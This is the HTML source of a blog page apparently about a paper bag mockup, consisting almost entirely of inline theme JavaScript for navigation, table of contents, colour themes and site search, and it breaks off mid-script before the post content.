

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otewe.my.id/posts/paper-bag-mockup-front-view/
body_size: 24305
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head prefix="og: http://ogp.me/ns#">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Paper Bag Mockup - Front View – Home</title>
    


  
  <script defer src="/js/fuse.min.32195737929df2c8096e855a5789cbb3f1331224d9169e8705493e7008f47df8.js"></script>



<script src="/js/enquire.min.dfb99dee1e029d51d6cfb672d847929890b1585402de17f5ed092edd72a688b4.js"></script>

<script defer src="/js/lazysizes.min.fb649fcae62177dfe63e67081ddceb830b5ce1f05a4184e9bbb7d87ac4b8f4e5.js"></script>

<script defer src="/js/helper/getParents.min.086022fb02d7a1517e33c2670bffb976b3e80bcacd9caeee0c6a586064f20e42.js"></script>

<script defer src="/js/helper/fadeinout.min.3ce954c8aea3b69cc5e6f734d8273ba4cd48d3a7987dbdca145849bc4b8fc296.js"></script>

<script defer src="/js/helper/closest.min.js"></script>
  
<script>
  "use strict";

  
  
  if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = Array.prototype.forEach;
  }

  
  if (!String.prototype.includes) {
    String.prototype.includes = function (search, start) {
      'use strict';

      if (search instanceof RegExp) {
        throw TypeError('first argument must not be a RegExp');
      }
      if (start === undefined) { start = 0; }
      return this.indexOf(search, start) !== -1;
    };
  }

  
  Document.prototype.append = Element.prototype.append = function append() {
    this.appendChild(_mutation(arguments));
  };
  function _mutation(nodes) {
    if (!nodes.length) {
      throw new Error('DOM Exception 8');
    } else if (nodes.length === 1) {
      return typeof nodes[0] === 'string' ? document.createTextNode(nodes[0]) : nodes[0];
    } else {
      var
      fragment = document.createDocumentFragment(),
      length = nodes.length,
      index = -1,
      node;

      while (++index < length) {
        node = nodes[index];

        fragment.appendChild(typeof node === 'string' ? document.createTextNode(node) : node);
      }

      return fragment;
    }
  }

  
  if (!String.prototype.startsWith) {
    String.prototype.startsWith = function (searchString, position) {
      position = position || 0;
      return this.indexOf(searchString, position) === position;
    };
  }
  


  document.addEventListener('DOMContentLoaded', function () {
    
    var navCollapseBtn = document.querySelector('.navbar__burger');
    navCollapseBtn ? navCollapseBtn.addEventListener('click', function (e) {
      var navCollapse = document.querySelector('.navbarm__collapse');

      if (navCollapse) {
        var dataOpen = navCollapse.getAttribute('data-open');

        if (dataOpen === 'true') {
          navCollapse.setAttribute('data-open', 'false');
          navCollapse.style.maxHeight = 0;
          navCollapseBtn.classList.remove('is-active');
        } else {
          navCollapse.setAttribute('data-open', 'true');
          navCollapse.style.maxHeight = navCollapse.scrollHeight + "px";
          navCollapseBtn.classList.add('is-active');
        }
      }
    }) : null;
    


    
    var tables = document.querySelectorAll('.single__contents > table');
    for (let i = 0; i < tables.length; i++) {
      var table = tables[i];
      var wrapper = document.createElement('div');
      wrapper.className = 'table-wrapper';
      table.parentElement.replaceChild(wrapper, table);
      wrapper.appendChild(table);
    }
    


    
    var footNoteRefs = document.querySelectorAll('.footnote-ref');
    var footNoteBackRefs = document.querySelectorAll('.footnote-backref');

    footNoteRefs ? 
    footNoteRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function () {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;

    footNoteBackRefs ? 
    footNoteBackRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function() {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;
    


    
    var summaryContainer = document.querySelector('.summary__container');
    var searchResult = document.querySelector('.search-result');
    var searchResultCloseBtn = document.querySelector('.search-result__close');
    searchResultCloseBtn ? searchResultCloseBtn.addEventListener('click', function (e) {
      searchResult.setAttribute('data-display', 'none');
      summaryContainer.setAttribute('data-display', 'block');
    }) : null;
    


    
    document.querySelectorAll('.tab') ? 
    document.querySelectorAll('.tab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var tabLinks = elem.querySelectorAll('.tab__link');
      var tabContents = elem.querySelectorAll('.tab__content');
      var ids = [];

      tabLinks && tabLinks.length > 0 ?
      tabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                tabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              tabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    document.querySelectorAll('.codetab') ? 
    document.querySelectorAll('.codetab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var codetabLinks = elem.querySelectorAll('.codetab__link');
      var codetabContents = elem.querySelectorAll('.codetab__content');
      var ids = [];

      codetabLinks && codetabLinks.length > 0 ?
      codetabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                codetabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              codetabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    var gttBtn = document.getElementById("gtt");
    gttBtn.style.display = "none";
    gttBtn.addEventListener('click', function () {
      if (window.document.documentMode) {
        document.documentElement.scrollTop = 0;
      } else {
        scrollToTop(250);
      }
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function () {
        if (window.scrollY != 0) {
          window.scrollBy(0, scrollStep);
        }
        else clearInterval(scrollInterval);
      }, 15);
    }

    var scrollFunction = function () {
      if (document.body.scrollTop > 250 || document.documentElement.scrollTop > 250) {
        gttBtn.style.display = "block";
      } else {
        gttBtn.style.display = "none";
      }
    }
    


    
    var expandBtn = document.querySelectorAll('.expand__button');

    for (let i = 0; i < expandBtn.length; i++) {
      expandBtn[i].addEventListener("click", function () {
        var content = this.nextElementSibling;
        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          this.querySelector('svg').classList.add('expand-icon__right');
          this.querySelector('svg').classList.remove('expand-icon__down');
        } else {
          content.style.maxHeight = content.scrollHeight + "px";
          this.querySelector('svg').classList.remove('expand-icon__right');
          this.querySelector('svg').classList.add('expand-icon__down');
        }
      });
    }
    


    
    var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop;
    var tocElem = document.querySelector('.toc');
    var tableOfContentsElem = tocElem ? tocElem.querySelector('#TableOfContents') : null;
    var toggleTocElem = document.getElementById('toggle-toc');
    var singleContentsElem = document.querySelector('.single__contents');
    var navbar = document.querySelector('.navbar');
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var expandContents = document.querySelectorAll('.expand__content');
    var boxContents = document.querySelectorAll('.box');
    var notAllowedTitleIds = null;

    
    var tocFolding = JSON.parse("true");
    
    var tocLevels = JSON.parse("[\"h2\",\"h3\",\"h4\"]");
    
    if (tocLevels) {
      tocLevels = tocLevels.toString();
    } else {
      tocLevels = "h1, h2, h3, h4, h5, h6";
    }

    
    singleContentsElem && singleContentsElem.querySelectorAll(".tab") ?
    singleContentsElem.querySelectorAll(".tab").forEach(function (elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    expandContents ? expandContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    boxContents ? boxContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    window.onscroll = function () {
      scrollFunction();
      
      var st = window.pageYOffset || document.documentElement.scrollTop;
      if (st > lastScrollTop) { 
        if (st < 250) {
          gttBtn.style.display = "none";
        } else {
          gttBtn.style.display = "block";
        }

        if (st < 45) {
          return null;
        }

        if (navbar.classList.contains('scrolling')) {
          if (!navbar.classList.contains('navbar--hide')) {
            navbar.classList.add('navbar--hide');
          } else if (navbar.classList.contains('navbar--show')) {
            navbar.classList.remove('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }

              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }
              
              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox) {
              tocFlexbox.setAttribute('data-position', '');
              if (!tocFlexbox.classList.contains('hide')) {
                tocFlexbox.classList.add('hide');
              }
            }
            if (tocFlexboxOuter) {
              tocFlexboxOuter.setAttribute('data-position', '');
              if (!tocFlexboxOuter.classList.contains('hide')) {
                tocFlexboxOuter.classList.add('hide');
              }
            }
          }
        }
      } else { 
        if (st < 250) {
          gttBtn.style.display = "none";
        }

        if (navbar.classList.contains('scrolling')) {
          if (navbar.classList.contains('navbar--hide')) {
            navbar.classList.remove('navbar--hide');
          } else if (!navbar.classList.contains('navbar--show')) {
            navbar.classList.add('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }
              
              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }

              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox && !tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
            if (tocFlexboxOuter && !tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
          
        }

        if (tableOfContentsElem && document.documentElement.scrollTop < 250) {
          if (false === tocFolding) {

          } else {
            tableOfContentsElem.querySelector('ul') ?
              tableOfContentsElem.querySelector('ul').querySelectorAll('li').forEach(function (liElem) {
                liElem.querySelectorAll('ul').forEach(function (ulElem) {
                  ulElem.style.display = 'none';
                });
              }) : null;
          }
        }
      }
      lastScrollTop = st <= 0 ? 0 : st;
    };
  


  
    var localTheme = localStorage.getItem('theme');
    var rootEleme = document.getElementById('root');
    var selectThemeElem = document.querySelectorAll('.select-theme');
    var selectThemeItemElem = document.querySelectorAll('.select-theme__item');
    
    
    var skinDarkCode = JSON.parse("\"dark\"");
    
    var skinLightCode = JSON.parse("\"light\"");
    
    var skinHackerCode = JSON.parse("\"hacker\"");
    
    var skinSolarizedCode = JSON.parse("\"solarized\"");
    
    var skinKimbieCode = JSON.parse("\"kimbie\"");

    var setMetaColor = function(themeColor) {
      var metaMsapplicationTileColor = document.getElementsByName('msapplication-TileColor')[0];
      var metaThemeColor = document.getElementsByName('theme-color')[0];
      var metaMsapplicationNavbuttonColor = document.getElementsByName('msapplication-navbutton-color')[0];
      var metaAppleMobileWebAappStatusBarStyle = document.getElementsByName('apple-mobile-web-app-status-bar-style')[0];

      if (themeColor.includes('dark')) {
        metaMsapplicationTileColor.setAttribute('content', '#fcfcfa');
        metaThemeColor.setAttribute('content', '#403E41');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#403E41');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#403E41');
      } else if (themeColor.includes('light')) {
        metaMsapplicationTileColor.setAttribute('content', '#555');
        metaThemeColor.setAttribute('content', '#eee');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee');
      } else if (themeColor.includes('hacker')) {
        metaMsapplicationTileColor.setAttribute('content', '#e3cd26');
        metaThemeColor.setAttribute('content', '#252526');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#252526');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#252526');
      } else if (themeColor.includes('solarized')) {
        metaMsapplicationTileColor.setAttribute('content', '#d3af86');
        metaThemeColor.setAttribute('content', '#51412c');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#51412c');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#51412c');
      } else if (themeColor.includes('kimbie')) {
        metaMsapplicationTileColor.setAttribute('content', '#586e75');
        metaThemeColor.setAttribute('content', '#eee8d5');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee8d5');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee8d5');
      }
    }

    var parseSkinCode = function(themeText) {
      if (themeText === skinDarkCode) {
        return 'dark';
      } else if (themeText === skinLightCode) {
        return 'light';
      } else if (themeText === skinHackerCode) {
        return 'hacker';
      } else if (themeText === skinSolarizedCode) {
        return 'solarized';
      } else if (themeText === skinKimbieCode) {
        return 'kimbie';
      }
    }
    
    if (localTheme) {
      selectThemeItemElem ? 
      selectThemeItemElem.forEach(function (elem) {
        if (elem.text.trim() === localTheme) {
          elem.classList.add('is-active');
        } else {
          elem.classList.remove('is-active');
        }
      }) : null;

      setMetaColor(localTheme);
    } else {
      setMetaColor(rootEleme.className);
    }

    selectThemeItemElem ? 
    selectThemeItemElem.forEach(function (v, i) {
      v.addEventListener('click', function (e) {
        var selectedThemeVariant = parseSkinCode(e.target.text.trim());
        localStorage.setItem('theme', selectedThemeVariant);
        setMetaColor(selectedThemeVariant);

        rootEleme.removeAttribute('class');
        rootEleme.classList.add('theme__' + selectedThemeVariant);
        selectThemeElem.forEach(function(rootElem) {
          rootElem.querySelectorAll('a').forEach(function (elem) {
            if (elem.classList) {
              if (elem.text.trim() === selectedThemeVariant) {
                if (!elem.classList.contains('is-active')) {
                  elem.classList.add('is-active');
                }
              } else {
                if (elem.classList.contains('is-active')) {
                  elem.classList.remove('is-active');
                }
              }
            }
          });
        });

        if (window.mermaid) {
          if (selectedThemeVariant === "dark" || selectedThemeVariant === "hacker") {
            mermaid.initialize({ theme: 'dark' });
            location.reload();
          } else {
            mermaid.initialize({ theme: 'default' });
            location.reload();
          }
        }

        var utterances = document.getElementById('utterances');
        if (utterances) {
          utterances.querySelector('iframe').contentWindow.postMessage({
            type: 'set-theme',
            theme: selectedThemeVariant === "dark" || selectedThemeVariant === "hacker" ? 'photon-dark' : selectedThemeVariant === 'kimbie' ? 'github-dark-orange' : 'github-light',
          }, 'https://utteranc.es');
        }

        var twitterCards = document.querySelectorAll('.twitter-timeline');
        if (twitterCards) {
          window.postMessage({
            type: 'set-twitter-theme',
            theme: selectedThemeVariant === 'light' || selectedThemeVariant === 'solarized' ? 'light' : 'dark',
          });
        }
      });
    }) : null;
  


  
    
    var baseurl = JSON.parse("\"https://otewe.my.id/\"");
    
    var permalink = JSON.parse("\"https://otewe.my.id/posts/paper-bag-mockup-front-view/\"");
    
    var langprefix = JSON.parse("\"\"");
    var searchResults = null;
    var searchMenu = null;
    var searchText = null;
    
    
    var enableSearch = JSON.parse("true");
    
    var searchDistance = JSON.parse("null");
    
    var searchThreshold = JSON.parse("null");
    
    var searchContent = JSON.parse("null");
    
    var enableSearchHighlight = JSON.parse("true");
    
    var searchResultPosition = JSON.parse("\"main\"");
    
    var sectionType = JSON.parse("\"posts\"");
    
    var kind = JSON.parse("\"page\"");
    
    var fuse = null;

    if (enableSearch) {
      (function initFuse() {
        var xhr = new XMLHttpRequest();
        if (sectionType === "publication" && kind !== "page") {
          xhr.open('GET', permalink + "index.json");
        } else {
          xhr.open('GET', baseurl + langprefix + "/index.json");
        }
        
        xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
        xhr.onload = function () {
          if (xhr.status === 200) {
            fuse = new Fuse(JSON.parse(xhr.response.toString('utf-8')), {
              keys: sectionType.includes('publication') ? ['title', 'abstract'] : 
                searchContent ? ['title', 'description', 'content'] : ['title', 'description'],
              includeMatches: enableSearchHighlight,
              shouldSort: true, 
              threshold: searchThreshold ? searchThreshold : 0.4, 
              location: 0, 
              distance: searchDistance ? searchDistance : 100, 
              maxPatternLength: 32,
              minMatchCharLength: 1,
              isCaseSensitive: false, 
              findAllMatches: false, 
              useExtendedSearch: false, 
            });
            window.fuse = fuse;
          }
          else {
            console.error('[' + xhr.status + ']Error:', xhr.statusText);
          }
        };
        xhr.send();
      })();
    }

    function makeLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      
      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      var descDiv = document.createElement('div');
      descDiv.setAttribute('class', 'search-result__item--desc');
      if (obj.item.description) {
        descDiv.innerHTML = obj.item.description;
      } else if (obj.item.content) {
        descDiv.innerHTML = obj.item.content.substring(0, 225);
      }
      
      li.appendChild(a);
      li.appendChild(descDiv);
      ulElem.appendChild(li);
    }

    function makeHighlightLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      var descDiv = null;

      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      if (obj.matches && obj.matches.length) {
        for (var i = 0; i < obj.matches.length; i++) {
          if ('title' === obj.matches[i].key) {
            a = document.createElement('a');
            a.innerHTML = generateHighlightedText(obj.matches[i].value, obj.matches[i].indices);
            a.setAttribute('class', 'search-result__item--title');
            a.setAttribute('href', obj.item.uri);
          }
          
          if ('description' === obj.matches[i].key) {
            descDiv = document.createElement('div');
            descDiv.setAttribute('class', 'search-result__item--desc');
            descDiv.innerHTML = generateHighlightedText(obj.item.description, obj.matches[i].indices);
          } else if ('content' === obj.matches[i].key) {
            if (!descDiv) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = generateHighlightedText(obj.item.content.substring(0, 150), obj.matches[i].indices);
            }
          } else {
            if (obj.item.description) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.description;
            } else {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.content.substring(0, 150);
            }
          }
        }

        li.appendChild(a);
        if (descDiv) {
          li.appendChild(descDiv);
        }
        if (li) {
          ulElem.appendChild(li);
        }
      }
    }

    function renderSearchResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');
      
      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          a.setAttribute('href', result.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.title;
          titleDiv.setAttribute('class', 'menu-item__title');

          var descDiv = document.createElement('div');
          descDiv.setAttribute('class', 'menu-item__desc');
          if (result.description) {
            descDiv.innerHTML = result.description;
          } else if (result.content) {
            descDiv.innerHTML = result.content.substring(0, 150);
          }

          li.appendChild(titleDiv);
          li.appendChild(descDiv);
          ul.appendChild(a);
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      
      searchMenu.appendChild(ul);
    }

    function renderSearchHighlightResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');

      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'menu-item__title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'menu-item__desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      searchMenu.appendChild(ul);
    }

    function renderSearchResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var content = document.createElement('div');
      content.setAttribute('class', 'mobile-search__content');

      if (results.length > 0) {
        results.forEach(function (result) {
          var item = document.createElement('a');
          item.setAttribute('href', result.uri);
          item.innerHTML = '<div class="mobile-search__item"><div class="mobile-search__item--title">📄 ' + result.title + '</div><div class="mobile-search__item--desc">' + (result.description ? result.description : result.content) + '</div></div>';
          content.appendChild(item);
        });
      } else {
        var item = document.createElement('span');
        content.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(content);      
    }

    function renderSearchHighlightResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var ul = document.createElement('div');
      ul.setAttribute('class', 'mobile-search__content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.appendChild(li);
          li.setAttribute('class', 'mobile-search__item');

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'mobile-search__item--title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'mobile-search__item--desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var item = document.createElement('span');
        ul.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(ul);
    }

    function generateHighlightedText(text, regions) {
      if (!regions) {
        return text;
      }

      var content = '', nextUnhighlightedRegionStartingIndex = 0;

      regions.forEach(function(region) {
        if (region[0] === region[1]) {
          return null;
        }
        
        content += '' +
